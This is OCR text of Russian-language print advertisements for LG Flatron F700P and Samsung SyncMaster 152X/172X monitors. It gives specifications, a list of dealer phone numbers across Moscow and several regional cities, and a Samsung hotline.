

#### И все-таки он вертится!



#### **FLATRON** F700P

Абсолютно плоский экран Размер точки 0,24 мм Частота развертки 95 кГц Экранное разрешение 1600×1200 USB-интерфейс



г. Москва: Атлантик Компьютерс (095) 240-2097; Банкос (095) 128-9022; Березка (095) 362-7840; ДЕЛ (095) 250-5536; Инкотрейд (095) 176-2873; Инфорсер (095) 747-3178; КИТ-компьютер (095) 777-6655; Компьютеры и офис (095) 918-1117; Компьютерный салон SMS (095) 956-1225; ЛИНК и К (095) 784-6618; НИКС (095) 974-3333; Сетевая Лаборатория (095) 784-6490; СКИД (095) 956-8426; Техмаркет Компьютерс (095) 363-9333; Ф-Центр (095) 472-6401; Flake (095) 236-9925; ISM Computers (095) 319-8175; OLDI (095) 105-0700; POLARIS (095) 755-5557; R-Style (095) 904-1001; г.Архангельск: Северная Корона (8182) 653-525; г.Волгоград: Техком (8442) 975-937; г. Воронеж: Сани (0732) 733-222, 742-148; г. Иркутск: Комтек (3952) 258-338; г. Липецк: Регард-тур (0742) 485-285; г. Тюмень: ИНЭКС-Техника (3452) 390-036.



### Так выглядят объекты в движении на экране обычного монитора

## Так выглядят объекты в движении на экране SyncMaster 172X

Всего 16 миллисекунд! Это - время реакции матрицы, использующейся в новых мониторах SyncMaster 152X/172X. Результат - и в играх, и при просмотре DVD изображение остается четким даже в самых динамичных сценах. Отличная цветопередача, широкий угол обзора... впрочем, не только качество изображения новых мониторов SyncMaster заслуживает превосходных оценок. Судите сами. Компактный элегантный корпус с узкой рамкой. Малый вес: всего 2,5 кг у SyncMaster 152X. Наконец, экономия места и порядок на Вашем столе - все разъемы расположены на подставке монитора. Мониторы SyncMaster 152X/172X. Все очевидно!



Товар сертифицирован. Информационный центр: 8-800-200-0-400. www.samsung.ru

